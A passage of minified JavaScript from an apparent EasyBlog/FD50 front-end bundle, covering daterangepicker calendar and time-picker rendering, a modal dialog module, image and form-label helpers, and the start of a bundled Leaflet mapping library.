"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}this.leftCalendar.month.hour(a).minute(b).second(c),this.rightCalendar.month.hour(a).minute(b).second(c)}this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(c){var d="left"==c?this.leftCalendar:this.rightCalendar,e=d.month.month(),f=d.month.year(),g=d.month.hour(),h=d.month.minute(),i=d.month.second(),j=b([f,e]).daysInMonth(),k=b([f,e,1]),l=b([f,e,j]),m=b(k).subtract(1,"month").month(),n=b(k).subtract(1,"month").year(),o=b([n,m]).daysInMonth(),p=k.day(),d=[];
d.firstDay=k,d.lastDay=l;for(var q=0;6>q;q++)d[q]=[];var r=o-p+this.locale.firstDay+1;r>o&&(r-=7),p==this.locale.firstDay&&(r=o-6);for(var t,u,s=b([n,m,r,12,h,i]),q=0,t=0,u=0;42>q;q++,t++,s=b(s).add(24,"hour"))q>0&&t%7===0&&(t=0,u++),d[u][t]=s.clone().hour(g).minute(h).second(i),s.hour(12),this.minDate&&d[u][t].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&d[u][t].isBefore(this.minDate)&&"left"==c&&(d[u][t]=this.minDate.clone()),this.maxDate&&d[u][t].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&d[u][t].isAfter(this.maxDate)&&"right"==c&&(d[u][t]=this.maxDate.clone());
"left"==c?this.leftCalendar.calendar=d:this.rightCalendar.calendar=d;var v="left"==c?this.minDate:this.startDate,w=this.maxDate,y=("left"==c?this.startDate:this.endDate,"ltr"==this.locale.direction?{left:"chevron-left",right:"chevron-right"}:{left:"chevron-right",right:"chevron-left"}),z='<table class="table-condensed">';z+="<thead>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+="<th></th>"),z+=v&&!v.isBefore(d.firstDay)||this.linkedCalendars&&"left"!=c?"<th></th>":'<th class="prev available"><i class="fa fa-'+y.left+" glyphicon glyphicon-"+y.left+'"></i></th>';
var A=this.locale.monthNames[d[1][1].month()]+d[1][1].format(" YYYY");if(this.showDropdowns){for(var B=d[1][1].month(),C=d[1][1].year(),D=w&&w.year()||C+5,E=v&&v.year()||C-50,F=C==E,G=C==D,H='<select class="monthselect">',I=0;12>I;I++)H+=(!F||I>=v.month())&&(!G||I<=w.month())?"<option value='"+I+"'"+(I===B?" selected='selected'":"")+">"+this.locale.monthNames[I]+"</option>":"<option value='"+I+"'"+(I===B?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[I]+"</option>";H+="</select>";for(var J='<select class="yearselect">',K=E;D>=K;K++)J+='<option value="'+K+'"'+(K===C?' selected="selected"':"")+">"+K+"</option>";
J+="</select>",A=H+J}if(z+='<th colspan="5" class="month">'+A+"</th>",z+=w&&!w.isAfter(d.lastDay)||this.linkedCalendars&&"right"!=c&&!this.singleDatePicker?"<th></th>":'<th class="next available"><i class="fa fa-'+y.right+" glyphicon glyphicon-"+y.right+'"></i></th>',z+="</tr>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+='<th class="week">'+this.locale.weekLabel+"</th>"),a.each(this.locale.daysOfWeek,function(a,b){z+="<th>"+b+"</th>"}),z+="</tr>",z+="</thead>",z+="<tbody>",null==this.endDate&&this.dateLimit){var L=this.startDate.clone().add(this.dateLimit).endOf("day");
(!w||L.isBefore(w))&&(w=L)}for(var u=0;6>u;u++){z+="<tr>",this.showWeekNumbers?z+='<td class="week">'+d[u][0].week()+"</td>":this.showISOWeekNumbers&&(z+='<td class="week">'+d[u][0].isoWeek()+"</td>");for(var t=0;7>t;t++){var M=[];d[u][t].isSame(new Date,"day")&&M.push("today"),d[u][t].isoWeekday()>5&&M.push("weekend"),d[u][t].month()!=d[1][1].month()&&M.push("off"),this.minDate&&d[u][t].isBefore(this.minDate,"day")&&M.push("off","disabled"),w&&d[u][t].isAfter(w,"day")&&M.push("off","disabled"),this.isInvalidDate(d[u][t])&&M.push("off","disabled"),d[u][t].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&M.push("active","start-date"),null!=this.endDate&&d[u][t].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&M.push("active","end-date"),null!=this.endDate&&d[u][t]>this.startDate&&d[u][t]<this.endDate&&M.push("in-range");
var N=this.isCustomDate(d[u][t]);N!==!1&&("string"==typeof N?M.push(N):Array.prototype.push.apply(M,N));for(var O="",P=!1,q=0;q<M.length;q++)O+=M[q]+" ","disabled"==M[q]&&(P=!0);P||(O+="available"),z+='<td class="'+O.replace(/^\s+|\s+$/g,"")+'" data-title="r'+u+"c"+t+'">'+d[u][t].date()+"</td>"}z+="</tr>"}z+="</tbody>",z+="</table>",this.container.find(".calendar."+c+" .calendar-table").html(z)},renderTimePicker:function(a){if("right"!=a||this.endDate){var b,c,d,e=this.maxDate;if(!this.dateLimit||this.maxDate&&!this.startDate.clone().add(this.dateLimit).isAfter(this.maxDate)||(e=this.startDate.clone().add(this.dateLimit)),"left"==a)c=this.startDate.clone(),d=this.minDate;
else if("right"==a){c=this.endDate.clone(),d=this.startDate;var f=this.container.find(".calendar.right .calendar-time div");if(""!=f.html()&&(c.hour(f.find(".hourselect option:selected").val()||c.hour()),c.minute(f.find(".minuteselect option:selected").val()||c.minute()),c.second(f.find(".secondselect option:selected").val()||c.second()),!this.timePicker24Hour)){var g=f.find(".ampmselect option:selected").val();"PM"===g&&c.hour()<12&&c.hour(c.hour()+12),"AM"===g&&12===c.hour()&&c.hour(0)}c.isBefore(this.startDate)&&(c=this.startDate.clone()),e&&c.isAfter(e)&&(c=e.clone())
}b='<select class="hourselect">';for(var h=this.timePicker24Hour?0:1,i=this.timePicker24Hour?23:12,j=h;i>=j;j++){var k=j;this.timePicker24Hour||(k=c.hour()>=12?12==j?12:j+12:12==j?0:j);var l=c.clone().hour(k),m=!1;d&&l.minute(59).isBefore(d)&&(m=!0),e&&l.minute(0).isAfter(e)&&(m=!0),b+=k!=c.hour()||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+j+"</option>":'<option value="'+j+'">'+j+"</option>":'<option value="'+j+'" selected="selected">'+j+"</option>"}b+="</select> ",b+=': <select class="minuteselect">';
for(var j=0;60>j;j+=this.timePickerIncrement){var n=10>j?"0"+j:j,l=c.clone().minute(j),m=!1;d&&l.second(59).isBefore(d)&&(m=!0),e&&l.second(0).isAfter(e)&&(m=!0),b+=c.minute()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"}if(b+="</select> ",this.timePickerSeconds){b+=': <select class="secondselect">';for(var j=0;60>j;j++){var n=10>j?"0"+j:j,l=c.clone().second(j),m=!1;d&&l.isBefore(d)&&(m=!0),e&&l.isAfter(e)&&(m=!0),b+=c.second()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"
}b+="</select> "}if(!this.timePicker24Hour){b+='<select class="ampmselect">';var o="",p="";d&&c.clone().hour(12).minute(0).second(0).isBefore(d)&&(o=' disabled="disabled" class="disabled"'),e&&c.clone().hour(0).minute(0).second(0).isAfter(e)&&(p=' disabled="disabled" class="disabled"'),b+=c.hour()>=12?'<option value="AM"'+o+'>AM</option><option value="PM" selected="selected"'+p+">PM</option>":'<option value="AM" selected="selected"'+o+'>AM</option><option value="PM"'+p+">PM</option>",b+="</select>"}this.container.find(".calendar."+a+" .calendar-time div").html(b)
}},updateFormInputs:function(){this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(this.container.find("input[name=daterangepicker_start]").val(this.startDate.format(this.locale.format)),this.endDate&&this.container.find("input[name=daterangepicker_end]").val(this.endDate.format(this.locale.format)),this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled"))
},move:function(){var c,b={top:0,left:0},d=a(window).width();this.parentEl.is("body")||(b={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},d=this.parentEl[0].clientWidth+this.parentEl.offset().left),c="up"==this.drops?this.element.offset().top-this.container.outerHeight()-b.top:this.element.offset().top+this.element.outerHeight()-b.top,this.container["up"==this.drops?"addClass":"removeClass"]("dropup"),"left"==this.opens?(this.container.css({top:c,right:d-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:c,left:this.element.offset().left-b.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:c,left:this.element.offset().left-b.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>a(window).width()&&this.container.css({left:"auto",right:0}))
},show:function(){this.isShowing||(this._outsideClickProxy=a.proxy(function(a){this.outsideClick(a)},this),a(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),a(window).on("resize.daterangepicker",a.proxy(function(a){this.move(a)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)
},hide:function(){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate,this.endDate,this.chosenLabel),this.updateElement(),a(document).off(".daterangepicker"),a(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(){this.isShowing?this.hide():this.show()},outsideClick:function(b){var c=a(b.target);
"focusin"==b.type||c.closest(this.element).length||c.closest(this.container).length||c.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},hoverRange:function(a){if(!this.container.find("input[name=daterangepicker_start]").is(":focus")&&!this.container.find("input[name=daterangepicker_end]").is(":focus")){var b=a.target.getAttribute("data-range-key");
if(b==this.locale.customRangeLabel)this.updateView();else{var c=this.ranges[b];this.container.find("input[name=daterangepicker_start]").val(c[0].format(this.locale.format)),this.container.find("input[name=daterangepicker_end]").val(c[1].format(this.locale.format))}}},clickRange:function(a){var b=a.target.getAttribute("data-range-key");if(this.chosenLabel=b,b==this.locale.customRangeLabel)this.showCalendars();else{var c=this.ranges[b];this.startDate=c[0],this.endDate=c[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply()
}},clickPrev:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];
this.endDate&&!this.container.find("input[name=daterangepicker_start]").is(":focus")?this.container.find("input[name=daterangepicker_start]").val(g.format(this.locale.format)):this.endDate||this.container.find("input[name=daterangepicker_end]").is(":focus")||this.container.find("input[name=daterangepicker_end]").val(g.format(this.locale.format));var h=this.leftCalendar,i=this.rightCalendar,j=this.startDate;this.endDate||this.container.find(".calendar tbody td").each(function(b,c){if(!a(c).hasClass("week")){var d=a(c).attr("data-title"),e=d.substr(1,1),f=d.substr(3,1),k=a(c).parents(".calendar"),l=k.hasClass("left")?h.calendar[e][f]:i.calendar[e][f];
l.isAfter(j)&&l.isBefore(g)||l.isSame(g,"day")?a(c).addClass("in-range"):a(c).removeClass("in-range")}})}},clickDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];if(this.endDate||g.isBefore(this.startDate,"day")){if(this.timePicker){var h=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".left .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".left .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.endDate=null,this.setStartDate(g.clone())}else if(!this.endDate&&g.isBefore(this.startDate))this.setEndDate(this.startDate.clone());else{if(this.timePicker){var h=parseInt(this.container.find(".right .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".right .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".right .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.setEndDate(g.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())}this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),b.stopPropagation()}},calculateChosenLabel:function(){var a=!0,b=0;
for(var c in this.ranges){if(this.timePicker){if(this.startDate.isSame(this.ranges[c][0])&&this.endDate.isSame(this.ranges[c][1])){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[c][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[c][1].format("YYYY-MM-DD")){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}b++}a&&(this.chosenLabel=this.showCustomRangeLabel?this.container.find(".ranges li:last").addClass("active").html():null,this.showCalendars())
},clickApply:function(){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(b){var c=a(b.target).closest(".calendar").hasClass("left"),d=c?"left":"right",e=this.container.find(".calendar."+d),f=parseInt(e.find(".monthselect").val(),10),g=e.find(".yearselect").val();c||(g<this.startDate.year()||g==this.startDate.year()&&f<this.startDate.month())&&(f=this.startDate.month(),g=this.startDate.year()),this.minDate&&(g<this.minDate.year()||g==this.minDate.year()&&f<this.minDate.month())&&(f=this.minDate.month(),g=this.minDate.year()),this.maxDate&&(g>this.maxDate.year()||g==this.maxDate.year()&&f>this.maxDate.month())&&(f=this.maxDate.month(),g=this.maxDate.year()),c?(this.leftCalendar.month.month(f).year(g),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(f).year(g),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()
},timeChanged:function(b){var c=a(b.target).closest(".calendar"),d=c.hasClass("left"),e=parseInt(c.find(".hourselect").val(),10),f=parseInt(c.find(".minuteselect").val(),10),g=this.timePickerSeconds?parseInt(c.find(".secondselect").val(),10):0;if(!this.timePicker24Hour){var h=c.find(".ampmselect").val();"PM"===h&&12>e&&(e+=12),"AM"===h&&12===e&&(e=0)}if(d){var i=this.startDate.clone();i.hour(e),i.minute(f),i.second(g),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())
}else if(this.endDate){var j=this.endDate.clone();j.hour(e),j.minute(f),j.second(g),this.setEndDate(j)}this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},formInputsChanged:function(c){var d=a(c.target).closest(".calendar").hasClass("right"),e=b(this.container.find('input[name="daterangepicker_start"]').val(),this.locale.format),f=b(this.container.find('input[name="daterangepicker_end"]').val(),this.locale.format);e.isValid()&&f.isValid()&&(d&&f.isBefore(e)&&(e=f.clone()),this.setStartDate(e),this.setEndDate(f),d?this.container.find('input[name="daterangepicker_start"]').val(this.startDate.format(this.locale.format)):this.container.find('input[name="daterangepicker_end"]').val(this.endDate.format(this.locale.format))),this.updateView()
},formInputsFocused:function(b){this.container.find('input[name="daterangepicker_start"], input[name="daterangepicker_end"]').removeClass("active"),a(b.target).addClass("active");var c=a(b.target).closest(".calendar").hasClass("right");c&&(this.endDate=null,this.setStartDate(this.startDate.clone()),this.updateView())},formInputsBlurred:function(){if(!this.endDate){var c=this.container.find('input[name="daterangepicker_end"]').val(),d=b(c,this.locale.format);d.isValid()&&(this.setEndDate(d),this.updateView())
}},elementChanged:function(){if(this.element.is("input")&&this.element.val().length&&!(this.element.val().length<this.locale.format.length)){var a=this.element.val().split(this.locale.separator),c=null,d=null;2===a.length&&(c=b(a[0],this.locale.format),d=b(a[1],this.locale.format)),(this.singleDatePicker||null===c||null===d)&&(c=b(this.element.val(),this.locale.format),d=c),c.isValid()&&d.isValid()&&(this.setStartDate(c),this.setEndDate(d),this.updateView())}},keydown:function(a){(9===a.keyCode||13===a.keyCode)&&this.hide()
},updateElement:function(){this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},a.fn.daterangepicker=function(b,d){return this.each(function(){var e=a(this);
e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new c(e,b,d))}),this},c};c(),b.resolveWith(c)})};FD50.module("daterangepicker",a)}(),function(){var moduleFactory=function($){var module=this,exports=function(){var dialogHtml='<div id="eb" class="eb-dialog has-footer"><div class="eb-dialog-modal"><div class="eb-dialog-header"><div class="eb-dialog-header__grid"><div class="eb-dialog-header__cell"><span class="eb-dialog-title"></span></div><div class="eb-dialog-close-button"><i class="fa fa-close"></i></div></div></div><div class="eb-dialog-body"><div class="eb-dialog-container"><div class="eb-dialog-content"></div><div class="eb-hint hint-loading layout-overlay style-gray size-sm"><div><i class="eb-hint-icon"><span class="eb-loader-o size-lg"></span></i></div></div><div class="eb-hint hint-failed layout-overlay style-gray size-sm"><div><i class="eb-hint-icon fa fa-warning"></i><span class="eb-hint-text"><span class="eb-dialog-error-message"></span></span></div></div></div></div><div class="eb-dialog-footer"><div class=""><div class="eb-dialog-footer-content"></div></div></div></div></div>',dialog_=".eb-dialog",dialogModal_=".eb-dialog-modal",dialogContent_=".eb-dialog-content",dialogHeader_=".eb-dialog-header",dialogFooter_=".eb-dialog-footer",dialogFooterContent_=".eb-dialog-footer-content",dialogCloseButton_=".eb-dialog-close-button",dialogTitle_=".eb-dialog-title",dialogErrorMessage_=".eb-dialog-error-message",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=EasyBlog.dialog=function(a){if(void 0===a)return self;
$.isString(a)&&(a={content:a});var b=self.open;return window.parentEasyBlogDialog&&(b=window.parentEasyBlogDialog.open),b.apply(self,[a]),self};$.extend(self,{defaultOptions:{title:"",content:"",buttons:"",classname:"",width:"auto",height:"auto",escapeKey:!0},open:function(a){var b=$(dialog_);b.length<1&&(dialogHtml=$(dialogHtml),window.ezb.mobile&&dialogHtml.addClass("is-mobile"),window.ezb.ios&&dialogHtml.addClass("is-iphone"),b=dialogHtml.appendTo("body"));var a=$.extend({},self.defaultOptions,a),c=$(dialogTitle_);
c.html(a.title);var d=$(dialogFooterContent_);d.html(a.buttons),b.toggleClass("has-footer",!!a.buttons),self.setBindings(a);var e=$(dialogContent_).empty(),f=a.content,g=self.getContentType(f);b.switchClass("type-"+g);var h=$(dialogModal_),i=a.width,j=a.height;if($.isNumeric(j)){var k=$(dialogHeader_),l=$(dialogFooter_);j+=k.height()+l.height()}switch(h.css({width:i,height:j}),b.addClassAfter("active"),g){case"html":e.html(f),b.trigger("init");break;case"iframe":var m=$("<iframe>"),n=$("<div />").html(f).text();
m.appendTo(e).one("load",function(){try{m[0].contentWindow.parentEasyBlogDialog=self}catch(a){}}).attr("src",n);break;case"deferred":return b.switchClass(isLoading),f.done(function(c){$.isPlainObject(c)?self.reopen($.extend(!0,a,c)):$.isString(c)?(a.content=c,self.reopen(a)):b.switchClass(isFailed)}).fail(function(a){b.switchClass(isFailed);var c=$(dialogErrorMessage_);$.isString(a)&&c.html(a),$.isPlainObject(a)&&a.message&&c.html(a.message)}).always(function(){b.removeClass(isLoading)}),void 0;case"dialog":var o=self.parseXMLOptions(f);
return self.open($.extend(!0,a,o)),void 0}},reopen:function(a){self.close(),self.open(a)},close:function(){self.unsetBindings();var a=$(dialog_);a.remove()},getContentType:function(a){return/<dialog>(.*?)/.test(a)?"dialog":$.isUrl(a)?"iframe":$.isDeferred(a)?"deferred":"html"},parseXMLOptions:function(xml){var xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){var node=$(node),key=$.String.camelize(this.nodeName.toLowerCase()),val=node.html(),type=node.attr("type");
switch(type){case"json":try{val=$.parseJSON(val)}catch(e){}break;case"javascript":try{val=eval("(function($){ return "+$.trim(val)+" })("+$.globalNamespace+")")}catch(e){}break;case"text":val=node.text()}$.isNumeric(val)&&(val=parseFloat(val)),newOptions[key]=val}),newOptions},bindings:{},setBindings:function(a){self.unsetBindings();var b=a.selectors,c=a.bindings;if(b&&c){var d={parent:self},e=$(dialog_);$.each(b,function(a,b){var a=a.replace(rxBraces,""),c=d[a]=function(){return e.find(b)};c.selector=b}),$.each(c,function(a,b){var c=a.split(" "),f=c[0].replace(rxBraces,""),g=c[1]+".eb.dialog",h=d[f];
if("init"==f&&e.on(f,function(){var a=[this].concat(arguments);b.apply(d,a)}),h){var i=h.selector;e.on(g,i,function(){b.apply(d,[this].concat(arguments))}),self.bindings[g]=b}})}a.escapeKey&&$(document).on("keydown.eb.dialog",function(a){27==a.keyCode&&self.close()})},unsetBindings:function(){var a=$(dialog_);$.each(self.bindings,function(b){a.off(b)}),$(document).off("keydown.eb.dialog")}}),$(document).on("click",dialogCloseButton_,function(){self.close()}).on("click",dialog_,function(a){var b=$(dialog_);a.target==b[0]&&self.close()
})};exports(),module.resolveWith(exports)};FD50.module("dialog",moduleFactory)}(),function(){var a=function(a){var b=this,c=function(){a.fn.image=function(b){var b=a.Image[b];return b&&b.apply(this[0],a.makeArray(arguments).slice(1))},a.Image={get:function(b){var c="IMG"===this.nodeName,d=a(c?this:new Image),e=a.Deferred();return d.on("load",function(){var a,b,f,g;c||d.appendTo("body");var h={width:a=d.width(),height:b=d.height(),aspectRatio:f=a/b,orientation:g=1===f?"square":1>f?"tall":"wide"};d.css({position:"absolute",left:"-99999px"}).data(h).addClass("orientation-"+g).removeAttr("style"),c||d.detach(),e.resolve(d,h)
}).on("error",function(){e.reject()}).attr("src",b),e},aspectRatio:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b/c},orientation:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b===c?"square":b>c?"wide":"tall"},resizeProportionate:function(a,b,c,d,e){var f=a,g=b,h=c/a;f=a*h,g=b*h;var i=g>d;return"outer"==e&&(i=d>g),i&&(h=d/b,f=a*h,g=b*h),{top:(d-g)/2,left:(c-f)/2,width:f,height:g}},resizeWithin:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"inner")},resizeToFill:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"outer")
}}};c(),b.resolveWith(c)};FD50.module("image",a)}(),function(){var a=function(a){var b=this,c=function(){var b="[data-eb-label] > input[type=text], [data-eb-label] > input[type=password]";a(document).on("focus.eb.label change.eb.label",b,function(){var b=a(this),c=b.parent();c.addClass("is-focused")}),a(document).on("blur.eb.label",b,function(){var b=a(this),c=b.parent(),d=b.val();""===a.trim(d)&&c.removeClass("is-focused")})};c(),b.resolveWith(c)};FD50.module("label",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"object"==typeof d&&"undefined"!=typeof b?c(d):"function"==typeof define&&define.amd?define(["exports"],c):c(a.L={})
}(this,function(a){"use strict";function d(a){var b,c,d,e;for(c=1,d=arguments.length;d>c;c++){e=arguments[c];for(b in e)a[b]=e[b]}return a}function f(a,b){var c=Array.prototype.slice;if(a.bind)return a.bind.apply(a,c.call(arguments,1));var d=c.call(arguments,2);return function(){return a.apply(b,d.length?d.concat(c.call(arguments)):arguments)}}function h(a){return a._leaflet_id=a._leaflet_id||++g,a._leaflet_id}function i(a,b,c){var d,e,f,g;return g=function(){d=!1,e&&(f.apply(c,e),e=!1)},f=function(){d?e=arguments:(a.apply(c,arguments),setTimeout(g,b),d=!0)
}}function j(a,b,c){var d=b[1],e=b[0],f=d-e;return a===d&&c?a:((a-e)%f+f)%f+e}function k(){return!1}function l(a,b){var c=Math.pow(10,void 0===b?6:b);return Math.round(a*c)/c}function m(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function n(a){return m(a).split(/\s+/)}function o(a,b){a.hasOwnProperty("options")||(a.options=a.options?e(a.options):{});for(var c in b)a.options[c]=b[c];return a.options}function p(a,b,c){var d=[];for(var e in a)d.push(encodeURIComponent(c?e.toUpperCase():e)+"="+encodeURIComponent(a[e]));
return(b&&-1!==b.indexOf("?")?"&":"?")+d.join("&")}function r(a,b){return a.replace(q,function(a,c){var d=b[c];if(void 0===d)throw new Error("No value provided for variable "+a);return"function"==typeof d&&(d=d(b)),d})}function t(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;return-1}function v(a){return window["webkit"+a]||window["moz"+a]||window["ms"+a]}function x(a){var b=+new Date,c=Math.max(0,16-(b-w));return w=b+c,window.setTimeout(a,c)}function A(a,b,c){return c&&y===x?(a.call(b),void 0):y.call(window,f(a,b))
}function B(a){a&&z.call(window,a)}function D(){}function E(a){if("undefined"!=typeof L&&L&&L.Mixin){a=s(a)?a:[a];for(var b=0;b<a.length;b++)a[b]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}function H(a,b,c){this.x=c?Math.round(a):a,this.y=c?Math.round(b):b}function J(a,b,c){return a instanceof H?a:s(a)?new H(a[0],a[1]):void 0===a||null===a?a:"object"==typeof a&&"x"in a&&"y"in a?new H(a.x,a.y):new H(a,b,c)
}function K(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function M(a,b){return!a||a instanceof K?a:new K(a,b)}function N(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function O(a,b){return a instanceof N?a:new N(a,b)}function P(a,b,c){if(isNaN(a)||isNaN(b))throw new Error("Invalid LatLng object: ("+a+", "+b+")");this.lat=+a,this.lng=+b,void 0!==c&&(this.alt=+c)}function Q(a,b,c){return a instanceof P?a:s(a)&&"object"!=typeof a[0]?3===a.length?new P(a[0],a[1],a[2]):2===a.length?new P(a[0],a[1]):null:void 0===a||null===a?a:"object"==typeof a&&"lat"in a?new P(a.lat,"lng"in a?a.lng:a.lon,a.alt):void 0===b?null:new P(a,b,c)
}function U(a,b,c,d){return s(a)?(this._a=a[0],this._b=a[1],this._c=a[2],this._d=a[3],void 0):(this._a=a,this._b=b,this._c=c,this._d=d,void 0)}function V(a,b,c,d){return new U(a,b,c,d)}function Y(a){return document.createElementNS("http://www.w3.org/2000/svg",a)}function Z(a,b){var d,e,f,g,h,i,c="";for(d=0,f=a.length;f>d;d++){for(h=a[d],e=0,g=h.length;g>e;e++)i=h[e],c+=(e?"L":"M")+i.x+" "+i.y;c+=b?Cb?"z":"x":""}return c||"M0 0"}function Eb(a){return navigator.userAgent.toLowerCase().indexOf(a)>=0}function Ob(a,b,c,d){return"touchstart"===b?Qb(a,c,d):"touchmove"===b?Vb(a,c,d):"touchend"===b&&Wb(a,c,d),this
